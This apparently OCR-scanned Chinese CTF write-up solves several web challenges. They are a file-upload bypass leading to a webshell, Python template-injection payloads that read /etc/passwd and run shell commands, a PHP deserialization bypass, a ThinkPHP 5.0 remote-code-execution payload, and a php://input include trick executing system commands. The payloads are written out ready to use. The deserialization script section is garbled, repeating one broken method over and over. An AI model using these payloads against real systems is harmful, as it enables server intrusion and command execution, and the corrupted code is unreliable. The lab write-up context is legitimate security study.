

0:4:"xctf":2:{s:4:"flag";s:3:"111";}



the answer is : cyberpeace{d898eba3ea3afa6e8c0c4ad1fbae98dd}

https://blog.csdn.net/weixin\_42271850

## 六、upload1



看题目应该是一个有关文件上传绕过的题目,打开网页查看源代码,发现在前端有个文件后缀名的校验。



能看到没有进行强制的校验,只是校验发现后缀名不是白名单时将上传按钮置灰,我们还是可以通过控制台来修改节点属性来进行上传。上 传一句话木马后,使用菜刀连接就能得到flag。

| 111. 198. 29     | . 45 +    |    |               |                     |       |      |
|------------------|-----------|----|---------------|---------------------|-------|------|
| 🚞 /var/www/html/ |           |    |               |                     | ± •   | ✓ 读取 |
| 111.198.29.45    | 目录(1),文件( | 4) | 名称            | 时间                  | 大小    | 属性   |
|                  |           |    | 🚞 upload      | 2020-01-18 03:57:51 | 4096  | 0755 |
| - var            |           |    | 🧉 index. html | 2018-09-12 01:54:42 | 11510 | 0664 |
| 🖃 🧰 html         |           |    | ≤ index. php  | 2018-09-12 01:54:42 | 1386  | 0664 |
| 🚞 uplo           | 🚞 upload  |    | 🗲 flag. php   | 2020-01-18 03:57:30 | 63    | 0664 |
|                  |           |    | 🚸 install. sh | 2018-09-12 01:54:42 | 221   | 0775 |
|                  |           |    |               |                     |       |      |

## $\pm$ 、Web\_python\_template\_injection

| Web_python_template_injection | ■ 最佳Writeup由天枢 • My提供                 |
|-------------------------------|---------------------------------------|
| 难度系数: •★★★3.0                 |                                       |
| 题目来源: XTCTF                   |                                       |
| 题目描述: 暂无                      |                                       |
| 题目场景: 点击获取在线场景                |                                       |
| 题目附件: 暂无                      | https://blog.csdn.net/weixin_42271850 |
|                               |                                       |

看题目的应该是一个有关python的模板注入。首先输入 /test?{{config}} 来测试有没有模板注入的漏洞。



# URL http://111.198.29.45:57437/test?<Config {'JSON\_A False, 'SESSION\_COOKIE\_SECURE': False, 'SESSION\_COC 'SESSION\_COOKIE\_DOMAIN': None, 'SESSION\_COOKIE\_ 4093, 'SESSION\_COOKIE\_SAMESITE': None, 'PROPAGAT 'production', 'DEBUG': False, 'SECRET\_KEY': None, 'EXPI 'MAX\_CONTENT\_LENGTH': None, 'APPLICATION\_ROOT 'PREFERRED\_URL\_SCHEME': 'http', 'JSONIFY PRETTYPR

可以看到该网站确实存在模板注入的漏洞。接下来就一步一步准备我们的注入命令。

| {{ []class}}                            | 得到列表的类 <type 'list'=""></type>                       |
|-----------------------------------------|------------------------------------------------------|
| {{ []classbases}}                       | 得到基类 <type 'object'=""></type>                       |
| <pre>{{ []classbasesubclasses()}}</pre> | 得到基类下的所有子类                                           |
| {{ []classbasesubclasses()[40]}}        | 其中第40个是用于文件读取的 <type 'file'=""></type>               |
| {{ []classbasesubclasses()[40]('/e      | etc/passwd').read() }} 这个命令来读passwd文件                |
| {{ []classbasesubclasses()[71]}} 🤅      | 这个类来读取命令                                             |
| {{ []classbasesubclasses()[71]f         | initglobals["os"]["popen"]("whoami").read()}} 通过这个命  |
| 令来执行命令(whoami为输入的命令,结果为root)            |                                                      |
| {{ []classbasesubclasses()[71]f         | initglobals["os"]["popen"]("ls").read()}} 查看当前的目录,   |
| 发现一个叫f14g的文件                            |                                                      |
| {{ []classbasesubclasses()[71]f         | initglobals["os"]["popen"]("cat fl4g").read()}} 査看这个 |
| 文件就能得到flag                              |                                                      |

## 八、Web\_php\_unserialize



从题目的名称来看,应该是一题有关PHP反序列化的题目。具体的代码如下:

```
<?php
class Demo {
    private $file = 'index.php';
    public function __construct($file) {
        $this->file = $file;
    }
    function __destruct() {
        echo @highlight_file($this->file, true);
    }
    function __wakeup() {
        if ($this->file != 'index.php') {
            //the secret is in the fl4g.php
            $this->file = 'index.php';
        }
    }
}
if (isset($_GET['var'])) {
    $var = base64_decode($_GET['var']);
    if (preg_match('/[oc]:\d+:/i', $var)) {
        die('stop hacking!');
    }
else {
        @unserialize($var);
    }
} else {
        highlight_file("index.php");
}
```

```
解读一下上面代码的内容,首先会从超全局变量中去变量 var 的值,然后会对值做一场base64的解密。接着会对这个值做正则的匹配,如
果匹配上的话就会退出并显示 stop hacking!。所以我们需要做的是绕开这个正则匹配 /[oc]:\d+:/i。可以看到类中有提示flag就藏
在 fl4g.php 中,但是在wakeup方法中会去将 $file 值强制转换成 index.php 。当所有都绕过的时候,就能在页面中显示 fl4g 的内
容。
```

```
现在明确要做的事情:
1、绕过正则匹配 /[oc]:\d+:/i,可以将 OC:4 变为 OC:+4 来进行绕过。
2、绕过wakeup函数,可以增加序列化后成员的变量来绕过。
3、对序列化的值进行base64的加密。
所以根据上述要求写一个脚本。
```

#### lass Demo {

```
private $file = 'index.php';
public function __construct($file) {
    $this->file = $file;
}
function __destruct() {
    echo @highlight_file($this->file, true);
}
function __wakeup() {
    if ($this->file != 'index.php') {
        //the secret is in the fl4g.php
        $this->file = 'index.php';
    }
}
function __wakeup() {
    if ($this->file != 'index.php') {
        //the secret is in the fl4g.php
        $this->file = 'index.php';
    }
}
function __wakeup() {
    if ($this->file != 'index.php') {
        //the secret is in the fl4g.php
        $this->file = 'index.php';
    }
function __wakeup() {
        //the secret is in the fl4g.php";}
function __wakeup() {
        //c:+4: "Demo":1:{s:10:"Demofile";s:8:"fl4g.php";}
function __wakeup() {
        //2:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
function __wakeup() {
        //2:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
function __wakeup() {
        //2:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
function __wakeup() {
        //2:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
function __wakeup() {
        //2:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
function __wakeup() {
        //2:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
function __wakeup() {
        //2:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
function __wakeup() {
        //2:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
function __wakeup() {
        //2:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
function __wakeup() {
        //2:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
function __wakeup() {
        //2:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
function __wakeup() {
        //2:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
function __wakeup() {
        //2:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
function __wakeup() {
        //2:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
function __wakeup() {
        //2:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
function __wakeup() {
         //2:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
f
```

## 九、php\_rce



看题目应该是一个PHP远程命令执行的题目,打开页面发现是一个ThinkPHP V5.0的后台。直接上网找相关的paylodad。

?s=/index/\think\app/invokefunction&function=call\_user\_func\_array&vars[0]=system&vars[1][]=ls//*Ls就是输入的命令* ?s=/index/\think\app/invokefunction&function=call\_user\_func\_array&vars[0]=system&vars[1][]=find / -name '\*flag'/ /*查找相关的文件,发现结果/fLag /fLag* ?s=/index/\think\app/invokefunction&function=call\_user\_func\_array&vars[0]=system&vars[1][]=cat /flag//读取文件中 的内容,就能看到fLag

# +、Web\_php\_include



#### 题目如下

<prpp show\_source(\_\_FILE\_\_); echo \$\_GET['hello']; \$page=\$\_GET['page']; while (strstr(\$page, "php://")) { \$page=str\_replace("php://", "", \$page);

## include(\$page);

分析一下上面代码的内容,是一个有关文件读取的题目。需要我们输入两个参数,一个是 hello,另外一个是 page。但好像 helllo 这 个参数没什么太大的左右,只是会打印出来而已。另外一个 page 参数则是比较关键的,但他又专门写了一个 while循环来过滤 php"// 协议所以不能使用双写绕过,但是可以使用大小写的方式绕过。

| Go Cancel <   v >   v                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request                                                                                                    | Response                                                                                                    |
| Raw Params Headers Hex XML                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |
| GET /?page=PHP://input HTTP/1.1<br>Host: 111.198.29.45:52874<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101<br>Firefox/72.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8<br>Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br>Accept-Encoding: gzip, deflate<br>Connection: close<br>Upgrade-Insecure-Requests: 1<br>Content-Length: 23<br>php phpinfo(); ? | php<br show_source(_FILE);<br>echo \$_GET['hello'];<br>\$page=\$_GET['page'];<br>while (strstr(\$page, "php://")) {<br>\$page=str_replace("php://", "", \$page);<br>}<br>include(\$page);<br>?><br>PHP Version 5.3.10-1ubuntu3 |
|                                                                                                    | System Linux 8f3f3461d56b 4.4.0-131-generic #15<br>x86_64/blog esch per/weixin_42271850                                                                                                    |
|                                                                                                    | Ruild Date Apr 11 2012 17:10:58                                                                                                    |

发现可以通过双写来绕过,解析来就开始尝试。

| php</th <th><pre>phpinfo(); ?&gt;</pre></th> <th>//尝试有没有漏洞</th>                                 | <pre>phpinfo(); ?&gt;</pre>     | //尝试有没有漏洞                            |
|-------------------------------------------------------------------------------------------------|---------------------------------|--------------------------------------|
| php</th <th><pre>system('ls'); ?&gt;</pre></th> <th></th>                                       | <pre>system('ls'); ?&gt;</pre>  |                                      |
| php</th <th><pre>system('cat fl4gisis</pre></th> <th>sish3r3.php'); ?&gt; //<i>读取到</i>fLag</th> | <pre>system('cat fl4gisis</pre> | sish3r3.php'); ?> // <i>读取到</i> fLag |

+-, ics-06

